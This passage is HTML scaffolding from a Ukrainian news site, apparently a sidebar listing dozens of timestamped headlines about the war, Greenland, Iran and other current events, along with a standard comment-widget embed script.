                     <h3 style="text-align:left;"><a href="/blognews/1713943653-zbilshuemo-demografichnu-krizu-viyskoviy-ta-yurist-rozpovili.html">Збільшуємо демографічну кризу: військовий та юрист розповіли про наслідки заборони на консульські послуги</a></h3>
                     <p class="meta">24.04.2024</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '494678', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html" style="">У боєголовці "Орешніка" виявили критичні недоліки, - аналітики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html#mc-container" data-cackle-channel="532711" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html" style="">В Україні понад 100 поїздів курсуватимуть за новим графіком: де дізнатися розклад</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">23</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html#mc-container" data-cackle-channel="532709" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html" style="">Путін переніс дату завершення наступу на Донбас: прогнози NYP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">217</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html#mc-container" data-cackle-channel="532701" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html" style="">Європейські країни посилюють боротьбу з "тіньовим флотом" Росії, - ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html#mc-container" data-cackle-channel="532691" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html" style="">Китайські спецпризначенці вже тренуються викрадати президента Тайваню, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">103</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html#mc-container" data-cackle-channel="532660" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html" style="">Ідентифікація пенсіонерів: як діяти, якщо її не підтверджено</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">196</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html#mc-container" data-cackle-channel="532685" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:36</time>
                    <h3><a href="/blognews/1768731931-pobiv-cholovika-pid-chas-mobilizatsiyi-u-ternopoli-posadovtsya.html" style="">Побив чоловіка під час мобілізації: у Тернополі посадовця ТЦК оштрафували та відправили на фронт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768731931-pobiv-cholovika-pid-chas-mobilizatsiyi-u-ternopoli-posadovtsya.html#mc-container" data-cackle-channel="532694" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768750579-sirskiy-anonsuvav-kontrnastupi-zsu.html" style="">Сирський анонсував контрнаступи ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">241</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768750579-sirskiy-anonsuvav-kontrnastupi-zsu.html#mc-container" data-cackle-channel="532715" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1768749862-nizka-evropeyskih-krayin-chleniv-nato-zrobila-zayavu-stosovno.html" style="">Низка європейських країн — членів НАТО зробила заяву стосовно підтримки Гренландії та Данії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">193</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768749862-nizka-evropeyskih-krayin-chleniv-nato-zrobila-zayavu-stosovno.html#mc-container" data-cackle-channel="532713" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html" style="">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">375</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html#mc-container" data-cackle-channel="532705" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1768738878-rosiyski-droni-vrantsi-trichi-atakuvali-avtomobili-v-sumskiy.html" style="">Російські дрони вранці тричі атакували автомобілі в Сумській області</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">54</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768738878-rosiyski-droni-vrantsi-trichi-atakuvali-avtomobili-v-sumskiy.html#mc-container" data-cackle-channel="532699" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html" style="">Трамп не блефує: ситуація з Гренландією критична для Європи та НАТО - Sky News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">460</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html#mc-container" data-cackle-channel="532698" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768734396-rozvidniki-gur-pokazali-reyd-v-til-okupantiv-pid-limanom.html" style="">Розвідники ГУР показали рейд в тил окупантів під Лиманом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768734396-rozvidniki-gur-pokazali-reyd-v-til-okupantiv-pid-limanom.html#mc-container" data-cackle-channel="532696" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1768742089-bez-poyasnen-nimetski-viyskovi-dostrokovo-pokinuli-grenlandiyu-.html" style="">Без пояснень німецькі військові достроково покинули Гренландію, - Bild</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">311</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768742089-bez-poyasnen-nimetski-viyskovi-dostrokovo-pokinuli-grenlandiyu-.html#mc-container" data-cackle-channel="532703" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html" style="">Польща усвідомлює загрозу з боку Москви, як мало хто інший, - Навроцький</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html#mc-container" data-cackle-channel="532692" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html" style="">Стала відома космічна зарплата президента ФІФА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">418</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html#mc-container" data-cackle-channel="532690" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1768731533-bilya-zaes-trivae-remont-liniyi-elektroperedach-magate-oprilyudnilo.html" style="">Біля ЗАЕС триває ремонт лінії електропередач: МАГАТЕ оприлюднило ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768731533-bilya-zaes-trivae-remont-liniyi-elektroperedach-magate-oprilyudnilo.html#mc-container" data-cackle-channel="532693" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1768726637-rf-namagalasya-prorvati-oboronu-u-vovchansku-vikoristovuyuchi.html" style="">РФ намагалася прорвати оборону у Вовчанську, використовуючи чисельну перевагу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768726637-rf-namagalasya-prorvati-oboronu-u-vovchansku-vikoristovuyuchi.html#mc-container" data-cackle-channel="532689" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1768725359--kitay-i-rosiya-potirayut-ruki---kallas-vidreaguvala-na.html" style="">"Китай і Росія потирають руки", -  Каллас відреагувала на ультиматум Трампа щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">172</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768725359--kitay-i-rosiya-potirayut-ruki---kallas-vidreaguvala-na.html#mc-container" data-cackle-channel="532688" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768676234-doroga-bilya-mar-a-lago-stala-bulvarom-trampa.html" style="">Дорога біля Мар-а-Лаго стала бульваром Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">198</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768676234-doroga-bilya-mar-a-lago-stala-bulvarom-trampa.html#mc-container" data-cackle-channel="532678" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html" style="">Кремль ще не оговтався від шоку через події у Венесуелі, - колумніст Spiegel</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">279</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html#mc-container" data-cackle-channel="532661" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html" style="">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">340</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#mc-container" data-cackle-channel="532628" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html" style="">У Швеції викрили "Z-черниць": пов’язані з РФ монахині збирали гроші в церквах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">307</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html#mc-container" data-cackle-channel="532686" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html" style="">Італія заарештувала судно з металом, що прибуло з російського порту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html#mc-container" data-cackle-channel="532684" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html" style="">На кордоні з Польщею зупинено оформлення вантажних автомобілів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">206</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html#mc-container" data-cackle-channel="532687" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:37</time>
                    <h3><a href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html" style="">В Ірані визнали смерть тисяч протестувальників і звинуватили США: Трамп відповів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">423</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html#mc-container" data-cackle-channel="532677" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:12</time>
                    <h3><a href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html" style="">Трамп формує Раду миру: за постійне членство хоче мільярд доларів із країни, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">231</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html#mc-container" data-cackle-channel="532683" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html" style="">Порушено військову логістику РФ: "АТЕШ" атакував підстанцію у Брянську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html#mc-container" data-cackle-channel="532682" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html" style="">Служба зовнішньої розвідки розкрила масштаби пограбування України окупантами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">340</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html#mc-container" data-cackle-channel="532653" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html" style="">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1350</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#mc-container" data-cackle-channel="532634" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html" style="">ЄС скликає екстрене засідання послів на тлі ситуації довкола Гренландії та мит Трампа, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">156</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html#mc-container" data-cackle-channel="532681" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1768662435-u-moldovi-na-berezi-ozera-viyavili-nevidomiy-dron.html" style="">У Молдові на березі озера виявили невідомий дрон</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768662435-u-moldovi-na-berezi-ozera-viyavili-nevidomiy-dron.html#mc-container" data-cackle-channel="532672" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">07:27</time>
                    <h3><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html" style="">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">524</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html#mc-container" data-cackle-channel="532659" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">06:29</time>
                    <h3><a href="/blognews/1768750362-mobilizatsiya-ne-vryatuvala-sirskiy-rozpoviv-chomu-rf-ne.html" style="">Мобілізація не врятувала: Сирський розповів, чому РФ не змогла наростити угруповання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">21</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768750362-mobilizatsiya-ne-vryatuvala-sirskiy-rozpoviv-chomu-rf-ne.html#mc-container" data-cackle-channel="532714" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">06:26</time>
                    <h3><a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html" style="">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">476</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html#mc-container" data-cackle-channel="532670" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">05:32</time>
                    <h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html" style="">Синоптик розповіла, як довго триватимуть морози</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">10272</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html#mc-container" data-cackle-channel="532667" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">03:25</time>
                    <h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html" style="">Іран накрила тиша: що сталося з кривавими протестами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1050</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html#mc-container" data-cackle-channel="532651" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">02:31</time>
                    <h3><a href="/blognews/1768659712-na-kordoni-ukrayini-zupinili-kontrabandu-elektroniki-na.html" style="">На кордоні України зупинили контрабанду електроніки на шалену суму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">480</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768659712-na-kordoni-ukrayini-zupinili-kontrabandu-elektroniki-na.html#mc-container" data-cackle-channel="532665" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">01:26</time>
                    <h3><a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html" style="">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html#mc-container" data-cackle-channel="532664" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">00:30</time>
                    <h3><a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html" style="">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">233</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html#mc-container" data-cackle-channel="532645" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
